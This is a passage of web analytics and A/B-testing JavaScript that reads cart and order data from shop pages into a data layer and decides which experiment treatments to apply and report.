            item.st = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_total .wsm_cart_item_value_price").text().trim();
            data.li.push(item);
        });
 
        // Sends Cart Data
        udo('cart', data);
 
    });
 
}
 
function getTransaction(udo) {
 
    tagSvc.waitFor(function () {
        return !!$(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").length && !!(".wsm_cart_item").length;
    }, function () {
 
        // Transaction Data
        var data = {};
 
        // Order Number
        data.id = $("#wsm_order_info h2 > span").text().trim().replace("Checkout Confirmation - Order #", "");
        // Order Subtotal        
        data.st = $(".wsm_checkout_totals #wsmjs-checkout-subtotal-amount").text().trim();
        // Order Total        
        data.tt = $(".wsm_checkout_totals #wsmjs-checkout-total-amount").text().trim();
        // Order Taxes
        data.tx = $(".wsm_checkout_totals #wsmjs-checkout-tax #wsmjs-checkout-tax-amount").text().trim();
        // Order Shipping
        data.sh = $(".wsm_checkout_totals #wsmjs-checkout-shipping-amount").text().trim();
 
        // Order Item Data
        data.li = [];
        var totalQty = 0;
        $('.wsm_cart_item').each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find(".wsm_cart_item_image > a > img").attr("src");
            // Item Quantity
            var itemQty = parseInt($(this).find(".wsm_cart_item_qty_value").text().trim());
            if (!!itemQty) {
                item.qt = itemQty;
                totalQty = totalQty + itemQty;
            }
            // Item Price
            item.pr = $(this).find(".wsm_cart_item_price .wsm_cart_item_value_price").text().trim();
            // Item Sku
            item.sku = $(this).find(".wsm_cart_item_id").text().trim();
            data.li.push(item);
        });
        data.qt = totalQty;
 
        // Sends Transaction Data
        udo('transaction', data);
 
    });
 
}
 
// triggered every page load
function load(udo) {
 
    // determines page
    var page = getPage();
    udo('page', page);
 
    // get pdp data when product page
    if (page && page.cl === 'pdp') {
        getPDP(udo);
    }
 
    // get cart data when cart page
    if (page && page.cl === 'cart') {
        getCart(udo);
    }
 
    // get transaction data when confirmation page
    if (page && page.cl === 'confirm') {
        getTransaction(udo);
    }
 
}
var r  = {};if ('string' === typeof plugin_name && plugin_name !== window.plugin_name) {r.name = plugin_name;} else {r.name = 'advanced';} if ('function' === typeof config && config !== window.config) {r.config = config;} if ('function' === typeof init && init !== window.init) {r.init = init;} if ('function' === typeof load && load !== window.load) {r.load = load;}if ('function' === typeof click && click !== window.click) {r.click = click;} if (!$.isEmptyObject(r)) {register(r);}})();(function(){var plugin_name="page";var MISSING_PAGE_DATA_MSG="missing page data";var log=new Log(plugin_name+":");function getPageData(pageData){pageData=pageData||{};var pages=tagServices.loadPages();if(pages&&pages.length){log.debug("attempting to locate core page");$.each(pages,function(idx,page){try{if(page&&page.core){log.debug("name: "+page.name+" evaluating for current page");var result=tagServices.parseExpression(page.rules);if(result){log.debug("name: "+page.name+" matches for current page");pageData.cl=page["class"];return false}else{log.debug("name: "+page.name+" does not match for current page")}}else{log.debug("name: "+page.name+" not a core page, skipping")}}catch(ex){if(ex&&ex.message===MISSING_PAGE_DATA_MSG){log.debug("name: "+page.name+" page data needed for evaluation but not found, skipping")}else{log.debug("problem when evaluating page: "+page.name+" ex: "+ex.name+" message: "+ex.message,ex.stack)}}})}return pageData}var load=function(udo){var page=udo("get:eventData","page");try{udo("page",getPageData(page))}catch(ex){log.debug("problem getting page data: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="location";var log=new Log(plugin_name+":");var watchIds={};function cleanupExistingLocation(id,type){tagServices.clearWatchDomListener(watchIds[id]);$("["+type+'="'+id+'"]').each(function(){$(this).removeAttr(type)})}function getLocation(id,search,type){var dataDash=constants.KEY_DATA_SEL;if(type&&type===constants.KEY_DATA_ID){dataDash=constants.KEY_DATA_ID}var searchTerm=search||"";return $("["+dataDash+searchTerm+'="'+id+'"]')}function $filterLocations(id,search,type){return this.filter(getLocation(id,search,type))}function $findLocations(id,search,type){return this.find(getLocation(id,search,type))}$.fn.extend({filterLocations:$filterLocations,findLocations:$findLocations});function overrideLocation(id,type,newSel){if(type!==constants.KEY_DATA_ID&&type!==constants.KEY_DATA_SEL){log.debug("invalid location type: "+type+" skipping override");return}cleanupExistingLocation(id,type);watchIds[id]=tagServices.watchDom(function(){var $newSel=$(newSel);if($newSel.length){$newSel.attr(type,id)}})}tagServices.addProperty("getLocation",getLocation);tagServices.addProperty("overrideLocation",overrideLocation);function matchesPage(location,info){if(location.cl){if(!info.page||!info.page.cl){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cl!==location.cl){log.debug("location: "+location.id+" page: "+location.cl+" doesn't match current: "+info.page.cl+", skipping");return false}}if(location.cn){if(!info.page||!info.page.cn){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cn!==location.cn){log.debug("location: "+location.id+" page: "+location.cn+" doesn\t match current: "+info.page.cn+", skipping");return false}}return true}function setupLocationsByType(info,locations,type){$.each(locations,function(ix,location){try{if(!matchesPage(location,info)){return true}if(location.sel&&location.id){cleanupExistingLocation(location.id,type);watchIds[location.id]=tagServices.watchDom(function(){var $sel;if(typeof location.sel==="string"){$sel=$(location.sel)}else if(typeof location.sel==="function"){$sel=location.sel()}if($sel&&$sel.length){$sel.attr(type,location.id)}})}}catch(ex){log.debug("problem when evaluating location: "+location.id+" ex: "+ex.name+" message: "+ex.message,ex.stack)}})}addTestProp("location.setupLocationsByType",setupLocationsByType);function setupLocations(){var locations=tagServices.loadLocations($,tagServices,log);if(!locations||!(locations.hcid||locations.hcsel)){log.debug("no locations, skipping");return}tagServices.waitFor(function(){return!!info.page},function(){if(locations.hcsel&&locations.hcsel.length){setupLocationsByType(info,locations.hcsel,constants.KEY_DATA_SEL)}if(locations.hcid&&locations.hcid.length){setupLocationsByType(info,locations.hcid,constants.KEY_DATA_ID)}tagServices.trigger(plugin_name+".ready")})}var load=function(udo){try{setupLocations()}catch(ex){log.debug("problem setting up locations: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="event";var log=new Log(plugin_name+":");function setupEvents(){var events=tagServices.loadEvents();if(events&&events.length){$.each(events,function(idx,event){var result=tagServices.parseExpression(event.rules);if(result){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" matches for current page");try{var fn=jsFunctionFromText(event.codeText);if(typeof fn!=="function"){throw tagServices.getException(constants.EVENT_ERROR,"not a function")}fn(info,function(overrides){var category=event.category;var action=event.action;var label=event.label;var value=event.value;if($.isPlainObject(overrides)){if(overrides.category){category=overrides.category}if(overrides.action){action=overrides.action}if(overrides.label){label=overrides.label}if(overrides.value){value=overrides.value}}log.debug("sending custom event: category: "+category+" action: "+action+" label: "+label+" value: "+value);tagServices.sendEvent(category,action,label,value)})}catch(ex){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" an exception occurred: "+ex)}}else{log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" does not match for current page")}})}}var load=function(udo){setupEvents()};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="segment";var THRESHOLD=5e3;var log=new Log(plugin_name+":");function getMatchingSegments(segments){var matchedSegments=[];log.debug("getting matching segments for page");$.each(segments,function(idx,segment){log.debug("name: "+segment.name+" evaluating for current page");var result=tagServices.parseExpression(segment.rules);if(result){log.debug("name: "+segment.name+" matches for current page");matchedSegments.push(segment.external)}else{log.debug("name: "+segment.name+" does not match for current page")}});return matchedSegments}function determineSegments(udo,segments,loadStart){var now=Date.now();var asyncWaitTime=now-loadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{var matchedSegments=getMatchingSegments(segments);udo("segment",matchedSegments)}catch(ex){log.debug("problem getting matched segments: name: "+ex.name+" message: "+ex.message,ex.stack)}}var load=function(udo){var segments=tagServices.loadSegments();if(segments&&segments.length>0){var loadStart=Date.now();var needEsi=true;var needPage=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsi=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);return}var message="waiting for "+needEsi?"esi data ":""+needPage?"page data ":"";log.debug(message);var done=false;function asyncDataLoaded(name){if(!done){if(name==="esi"){needEsi=false}else if(name==="page"){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);done=true}}}if(needEsi){tagServices.one("esi",function(){asyncDataLoaded("esi")})}if(needPage){tagServices.one("page",function(){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPage){log.debug("continuing without page data");asyncDataLoaded("page")}}},THRESHOLD)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){function rumTimeout(udo,start,threshold){var t=window.performance.timing;if(t.loadEventEnd>0){var data={};if(t.fetchStart>0){if(t.loadEventEnd>0){data.l=t.loadEventEnd-t.fetchStart}if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart}}return udo("rum",data)}else{var now=new Date;if(now-start<threshold){setTimeout(function(){rumTimeout(udo,start,threshold)},100)}}}function getRUMData(udo){if(window.performance&&window.performance.timing){var t=window.performance.timing;var loadEventEnd=Date.now();var data={};var debug={};if(t.fetchStart>0&&loadEventEnd>0){data.l=loadEventEnd-t.fetchStart;debug.fs=t.fetchStart;debug.le=loadEventEnd;if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart;debug.dcl=t.domContentLoadedEventEnd}if(t.domInteractive>0){data.di=t.domInteractive-t.fetchStart;debug.di=t.domInteractive}udo("rum",data)}}}var plugin_name="rum";var load=function(udo){getRUMData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){(function(){var plugin_name="delivery";var log=new Log(plugin_name+":");var DELIVERY_THRESHOLD=15e3;var FLICKER_THRESHOLD=2e3;var KEY_GLOBAL_BASELINE="gbl";var chooserTypes={FIXED:"fixed",TARGETED:"targeted",OPTIMIZED:"optimized",CUSTOM:"custom"};var KEY_EXPERIENCE_2="exp2";var KEY_ERROR="rr";var KEY_QA="_hc_qa";var KEY_QA_UDO="qa";var KEY_QA_KEY="h30-tp";var KEY_QA_EXP_TMT="_hc_ext";var KEY_QA_FLICKER_TYPE="_hc_flt";var KEY_QA_FLICKER_MODE="_hc_flm";var KEY_QA_STAGING="_hc_stg";var KEY_QA_SHOW_TMT="_hc_show";var KEY_LS_FLICKER_TYPE="flickerType";var KEY_LS_FLICKER_MODE="flickerMode";var KEY_PRODUCTION="production";var KEY_STAGING="staging";var KEY_STG="stg";var KEY_FLICKER_TYPE="flickerType";var KEY_FLICKER_MODE="flickerMode";var KEY_EXP_DURATION="duration";var KEY_KEEP="kp";var KEY_HAS_CUSTOM_PLUGIN="hasCustomPlugin";var KEY_FILTER="filter";var CONTROL_TYPE="control";var REDIRECT_TYPE="redirect";var KEY_ALL="all";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var SUITE_KEYS=["x","p","t","o"];function isControlTreatment(treatment){return CONTROL_TYPE===treatment.type}function getShowWindow(){var container=tagServices.getDebugContainer();var SHOW_ID="hc-show-window";var dbgBox=container.find("#"+SHOW_ID);if(!dbgBox.length){var hideButton=$('<i class="fa fa-window-minimize" title="Hide"></i>');hideButton.on("click",function(){dbgBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);dbgBox=$('<div class="hc-box" id="'+SHOW_ID+'"></div>');dbgBox.append('<div class="hc-app-title" style="margin-bottom: 10px;">APPLIED EXPERIENCES</div>');dbgBox.append(actionDiv);container.append(dbgBox)}return dbgBox}function displayAppliedTreatments(exp,treatments){var showMode=info&&info.getQueryParamValue(KEY_QA_SHOW_TMT);if(showMode&&showMode.toLowerCase()==="con"){log.info("Applied Experience: ",exp.name);$.each(treatments,function(ix,treatment){log.info("  Treatment: ",treatment.name)})}else if(showMode&&showMode.toLowerCase()==="dlg"){var alertString="Applied Experience: "+exp.name;$.each(treatments,function(ix,treatment){alertString+="\nTreatment: "+treatment.name});alert(alertString)}else if(showMode&&showMode.toLowerCase()==="dbg"){var dbgBox=getShowWindow();var expDiv=$("<div>"+exp.name+"</div>");var tmtList=$("<ul></ul>");expDiv.append(tmtList);$.each(treatments,function(ix,treatment){tmtList.append("<li>"+treatment.name+"</li>")});dbgBox.append(expDiv)}}var stagingMode=false;function inStagingMode(){return stagingMode}function triggerStagingMode(){stagingMode=true}function triggerQAMode(){tagServices.triggerQAMode()}var fixedTreatmentChooser=function(){var chooserId="fixedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var total=0;$.each(treatments,function(ix,treatment){if(treatment.weight&&!isNaN(parseFloat(treatment.weight))){total+=parseFloat(treatment.weight)}});if(total===0){throw tagServices.getException(constants.ZERO_TOTAL_WEIGHT_ERROR,"no treatments have a weight")}var random=Math.random();var subtotal=0;$.each(treatments,function(ix,treatment){if(treatment.weight){var weight=parseFloat(treatment.weight);if(isNaN(weight)||weight<0){throw tagServices.getException(constants.INVALID_WEIGHT_ERROR,"weight: "+weight+" treatment: "+treatment.external)}if(weight===0){return true}subtotal+=weight/total}if(random<subtotal){chosenTreatments.push(treatment);return false}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var optimizedTreatmentChooser=function(){var chooserId="optimizedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;$.each(treatments,function(ix,treatment){if(treatment.percentage){var percentage=parseFloat(treatment.percentage);if(isNaN(percentage)||percentage<0||percentage>1){throw tagServices.getException(constants.INVALID_PERCENTAGE_ERROR,"percentage: "+percentage+" treatment: "+treatment.external)}if(percentage===0){return true}var random=Math.random();if(random<percentage){chosenTreatments.push(treatment)}}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var targetedTreatmentChooser=function(){var chooserId="targetedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var controlTreatment=null;$.each(treatments,function(ix,treatment){if(isControlTreatment(treatment)){controlTreatment=treatment;if(!treatment.rules||!treatment.rules.length){return true}}var matches=false;var expression=treatment.rules;if(expression){matches=tagServices.parseExpression(expression)}else{matches=true}if(matches){chosenTreatments.push(treatment);if(!experience.matchAll){return false}}});if(!chosenTreatments.length&&controlTreatment){chosenTreatments.push(controlTreatment)}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var customTreatmentChooser=function(){var chooserId="customTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{if(experience.chooserScript&&experience.chooserScript.length){log.debug("experience:",experience.name," running custom chooser script");try{var fn=jsFunctionFromText(experience.chooserScript);if(typeof fn!=="function"){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if(result&&result.length){chosenTreatments=result}}catch(ex){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,ex.message)}}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var treatmentApplier=function(){var applierId="treatmentApplier";var actions=tagServices.loadActions();function lookupExperience(expExternal){var experiences=experienceManager.getExperiences();var experienceToExecute;log.debug("looking up combination experience:",expExternal);$.each(experiences,function(ix,experience){if(experience.external===expExternal){log.debug("found experience:",experience.name);experienceToExecute=experience;return false}});if(!experienceToExecute){log.debug("experience not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"experience not found: "+expExternal)}return experienceToExecute}function handleCombinationAction(action){if(!action.combination||!action.combination.length){log.debug("action has no combination information, continuing");return true}var experiencesToExecute=[];$.each(action.combination,function(ix,expTmt){var expTmtParts=expTmt.split(":");var experienceToExecute;if(expTmtParts.length===1){experienceToExecute=lookupExperience(expTmtParts[0]);experiencesToExecute.push(experienceToExecute)}else if(expTmtParts.length===2){experienceToExecute=lookupExperience(expTmtParts[0]);experienceToExecute.chooser=chooserTypes.TARGETED;experienceToExecute.rules=[];if(!experienceToExecute.treatments.length){log.debug("experience:",experienceToExecute.name," has no treatments");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,": "+expTmt)}var treatmentToExecute;log.debug("looking up treatment:",expTmtParts[1]);$.each(experienceToExecute.treatments,function(ix,treatment){if(treatment.external===expTmtParts[1]){log.debug("found treatment:",treatment.name);treatmentToExecute=treatment;return false}});if(!treatmentToExecute){log.debug("treatment not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"treatment not found: "+expTmtParts[1])}treatmentToExecute.rules=[];experienceToExecute.treatments=[treatmentToExecute];experiencesToExecute.push(experienceToExecute)}});if(!experiencesToExecute.length){log.debug("combination has no experiences to execute, continuing");return true}experienceManager.executeExperiences(experiencesToExecute,true);log.debug("combination successfully applied")}function applyTreatments(experience,treatments){var appliedTreatments=[];try{$.each(treatments,function(ix,treatment){log.debug("applying treatment: "+treatment.name);if(!treatment.components||!treatment.components.length){log.debug("treatment has no components, no actions to apply");appliedTreatments.push(treatment);return true}if(!treatment.validatedComponents||!treatment.validatedComponents.length){log.debug("treatment has no valid components, no actions to apply");appliedTreatments.push(treatment);return true}treatment.appliedComponents=[];$.each(treatment.validatedComponents,function(ix,component){try{log.debug("applying component type: "+component.type);if(!component.actions||!component.actions.length){log.debug("component has no actions to apply");return true}if(!component.validatedActions||!component.validatedActions.length){log.debug("component has no valid actions to apply");return true}var existingNode=null;$.each(component.validatedActions,function(ix,action){if(action.type==="combination"){log.debug("applying combination action");handleCombinationAction(action);return}var f=actions[action.type];if(typeof f!=="function"){throw tagServices.getException(constants.MISSING_ACTION_FUNCTION_ERROR,"component: "+component.external+" action: "+action.type)}log.debug("applying action type: "+action.type);if(existingNode){action.node=existingNode}var response=f(action,{experience:experience,component:component,treatment:treatment});if(!response){throw tagServices.getException(constants.MISSING_ACTION_RESPONSE_ERROR,+"component: "+component.external+" action: "+action.type)}if(response.status!=="ok"){throw tagServices.getException(constants.ACTION_RESPONSE_ERROR,"component: "+component.external+" action: "+action.type+" status: "+response.status)}if(response.node){existingNode=response.node}else{existingNode=action.node}log.debug("action successfully applied")});treatment.appliedComponents.push(component)}catch(ex){log.debug("problem applying actions for component: "+ex.name+" message: "+ex.message,ex.stack);throw ex}});if(treatment.appliedComponents.length){appliedTreatments.push(treatment)}})}catch(ex){log.debug("problem applying treatments for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:applierId+": "+ex.message}}return appliedTreatments}return{id:applierId,applyTreatments:applyTreatments}}();var experienceManager=function(){var experiences=[];var applier=treatmentApplier;var behaviors=tagServices.loadBehaviors();var choosers={};choosers[chooserTypes.FIXED]=fixedTreatmentChooser;choosers[chooserTypes.TARGETED]=targetedTreatmentChooser;choosers[chooserTypes.OPTIMIZED]=optimizedTreatmentChooser;choosers[chooserTypes.CUSTOM]=customTreatmentChooser;var deliveryUDO=null;var history=null;var info=null;var redirected=false;var isRedirecting=false;var exitedEarly=false;var udoExpObject={};addTestProp("experienceManager.udoExpObject",udoExpObject);var experienceErrors=[];function init(newHistory,newUDO,newInfo){history=newHistory;deliveryUDO=newUDO;info=newInfo}function lookupTreatments(experience,treatmentExternals){var treatments=[];var error={};$.each(treatmentExternals,function(ix,treatmentExternal){var foundTreatment=false;$.each(experience.treatments,function(ix,treatment){if(treatment.external===treatmentExternal){treatments.push(treatment);foundTreatment=true;return false}});if(!foundTreatment){log.qa("no treatment found for external: "+treatmentExternal);error={experience:experience.external,name:constants.MISSING_TREATMENT_ERROR,message:"treatment: "+treatmentExternal};return false}});if(!$.isEmptyObject(error)){return error}else{return treatments}}function _updateExperienceTreatmentMap(experienceExternal,treatmentExternals){var experienceTreatmentMap=getStickyTreatments();if(!experienceTreatmentMap){experienceTreatmentMap={}}experienceTreatmentMap[experienceExternal]=treatmentExternals;_saveExperienceTreatments(experienceTreatmentMap)}function _getExperienceTreatments(experienceExternal){var treatments=null;var experienceTreatmentMap=getStickyTreatments();if(experienceTreatmentMap){treatments=experienceTreatmentMap[experienceExternal]}return treatments}function _updateExperienceCounts(experienceExternal){history.updateExperienceCounts(experienceExternal)}function _updateTreatmentCounts(experienceExternal,treatmentExternals){history.updateTreatmentCounts(experienceExternal,treatmentExternals)}function reportAppliedComponents(experienceExternal,appliedTreatments){if(appliedTreatments&&appliedTreatments.length){$.each(appliedTreatments,function(ix,treatment){if(treatment.appliedComponents&&treatment.appliedComponents.length){$.each(treatment.appliedComponents,function(ix,component){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}if(!udoExpObject[experienceExternal][treatment.external]){udoExpObject[experienceExternal][treatment.external]={}}udoExpObject[experienceExternal][treatment.external][component.external]=1});udoExpObject[experienceExternal][treatment.external].$c=1}udoExpObject[experienceExternal][treatment.external].$p=1})}var appliedTreatmentExternals=getTreatmentExternals(appliedTreatments);if(appliedTreatmentExternals.length){_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,appliedTreatmentExternals)}}function reportAppliedRedirectTreatment(redirectTreatmentAttempt){var experienceExternal=redirectTreatmentAttempt.e;var treatmentExternal=redirectTreatmentAttempt.t;var componentExternal=redirectTreatmentAttempt.c;if(experienceExternal&&treatmentExternal&&componentExternal){udoExpObject[experienceExternal]={};udoExpObject[experienceExternal][treatmentExternal]={$p:1,$c:1};udoExpObject[experienceExternal][treatmentExternal][componentExternal]=1;_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,[treatmentExternal])}}function reportChosenExperience(external,deferredReporting,revision){udoExpObject[external]={};if(typeof deferredReporting==="boolean"&&deferredReporting){udoExpObject[external].$d=1}if(typeof revision==="number"){udoExpObject[external].$v=revision}}addTestProp("experienceManager.reportChosenExperience",reportChosenExperience);function reportChosenTreatments(experienceExternal,chosenTreatments){var chosenTreatmentExternals=getTreatmentExternals(chosenTreatments);if(chosenTreatmentExternals.length){_updateExperienceTreatmentMap(experienceExternal,chosenTreatmentExternals);$.each(chosenTreatmentExternals,function(ix,tmtExternal){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}udoExpObject[experienceExternal][tmtExternal]={$p:0,$c:0}})}}function reportValidatedComponents(validatedExperiences){if(validatedExperiences&&validatedExperiences.length){$.each(validatedExperiences,function(ix,experience){if(experience.validatedTreatments&&experience.validatedTreatments.length){$.each(experience.validatedTreatments,function(ix,treatment){if(treatment.validatedComponents&&treatment.validatedComponents.length){$.each(treatment.validatedComponents,function(ix,component){if(!udoExpObject[experience.external]){udoExpObject[experience.external]={}}if(!udoExpObject[experience.external][treatment.external]){udoExpObject[experience.external][treatment.external]={}}udoExpObject[experience.external][treatment.external][component.external]=0})}})}})}}function getQAExpTmtMap(){return info[KEY_QA_EXP_TMT]}function isQAExperience(experience){var qaExpTmtMap=getQAExpTmtMap();return qaExpTmtMap&&qaExpTmtMap[experience.external]}function hasQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){var treatments=qaExpTmtMap[experience.external];return treatments&&treatments.length>0}return false}function shouldSkipExperienceChecks(experience){return isQAExperience(experience)&&hasQATreatments(experience)}function shouldSkipTreatmentRules(experience){if(hasQATreatments(experience)){var treatments=getQATreatments(experience);return treatments[0]!=="*"}return false}function getQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){return qaExpTmtMap[experience.external]}return null}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){history.storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment)}function clearRedirectTreatmentAttempt(){history.clearRedirectTreatmentAttempt()}function getTreatmentExternals(treatments){var treatmentExternals=[];$.each(treatments,function(ix,treatment){treatmentExternals.push(treatment.external)});return treatmentExternals}function reportExperienceError(error){if(error&&error.experience){if(udoExpObject[error.experience]){udoExpObject[error.experience].$e=1}}experienceErrors.push(error)}function _saveExperienceTreatments(experienceTreatmentMap){history.saveExperienceTreatments(experienceTreatmentMap)}function getStickyTreatments(){return history.getStickyTreatments()}function send(){if(!$.isEmptyObject(udoExpObject)){var udoExpString="";try{udoExpString=JSON.stringify(udoExpObject)}catch(ex){}if(udoExpString.length){deliveryUDO.addData(KEY_EXPERIENCE_2,udoExpString)}}if(tagServices.isBaseline()){deliveryUDO.addData(KEY_GLOBAL_BASELINE,1)}if(experienceErrors.length>0){var udoErrors=[];$.each(experienceErrors,function(ix,error){udoErrors.push(deliveryUDO.buildError(error))});deliveryUDO.addData(KEY_ERROR,udoErrors)}deliveryUDO.send();udoExpObject={};experienceErrors=[]}function getExperiences(){return experiences}function setExperiences(exps){experiences=exps;$.each(experiences,function(ix,experience){var existingTreatmentExternals=_getExperienceTreatments(experience.external);if(existingTreatmentExternals&&existingTreatmentExternals.length>0){experience.existingTreatmentExternals=existingTreatmentExternals}})}function hasExperiences(){return experiences&&experiences.length>0}function executeConfigExperiences(){var configExperiences=[];$.each(experiences,function(ix,experience){if(experience.config){configExperiences.push(experience)}});if(configExperiences.length){executeExperiences(configExperiences)}else{log.debug("no config experiences to execute, skipping")}}function executeInitExperiences(){var initExperiences=[];$.each(experiences,function(ix,experience){if(experience.init0){initExperiences.push(experience)}});if(initExperiences.length){executeExperiences(initExperiences)}else{log.debug("no init experiences to execute, skipping")}}function groupExperiences(experiencesToGroup){var groups=[];var prevPriority=null;$.each(experiencesToGroup,function(ix,experience){if(prevPriority===null||prevPriority!==(experience.priorityOrder||0)){groups.push([]);prevPriority=experience.priorityOrder||0}groups[groups.length-1].push(experience)});return groups}function runInitScripts(experiences){var inited=[];$.each(experiences,function(ix,experience){if(experience.initScript&&experience.initScript.length){log.debug("experience:",experience.name," running init script");tagServices.trigger("experience.initScript.running",experience);try{try{if(tagServices.inDebugInitScriptMode()){debugger}var fn=jsFunctionFromText(experience.initScript);if(typeof fn!=="function"){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){inited.push(experience);tagServices.trigger("experience.initScript.ran",experience)}else{log.debug("experience:",experience.name," init script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with initScript: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{inited.push(experience)}});return inited}function runExperienceScripts(experiences){var filtered=[];$.each(experiences,function(ix,experience){if(experience.script&&experience.script.length){log.debug("experience:",experience.name," running experience script");tagServices.trigger("experience.experienceScript.running",experience);try{try{if(tagServices.inDebugExperienceScriptMode()){debugger}var fn=jsFunctionFromText(experience.script);if(typeof fn!=="function"){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){tagServices.trigger("experience.experienceScript.ran",experience);filtered.push(experience)}else{log.debug("experience:",experience.name," script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with experience script: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{filtered.push(experience)}});return filtered}function executeExperiences(experiencesToExecute,executeManaged){if(exitedEarly){log.debug("exited early, not running");return}if(!experiencesToExecute){experiencesToExecute=[];$.each(experiences,function(ix,experience){if(!experience.init0){experiencesToExecute.push(experience)}})}checkRedirectAttempt();experiencesToExecute=checkQA(experiencesToExecute);if(!experiencesToExecute||!experiencesToExecute.length){return}var groupedExperiences=groupExperiences(experiencesToExecute);$.each(groupedExperiences,function(ix,experienceGroup){log.debug("executing experience group "+(experienceGroup[0].priorityOrder||0));experienceGroup=runInitScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPercentage(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPlays(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=getApplicable(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkRules(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=runExperienceScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var behaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,true);if(behaviorExperiences&&behaviorExperiences.length){setupDeferredExperiences(behaviorExperiences)}var nonBehaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,false);if(nonBehaviorExperiences&&nonBehaviorExperiences.length){return finishExecutingExperiences(nonBehaviorExperiences)}})}function 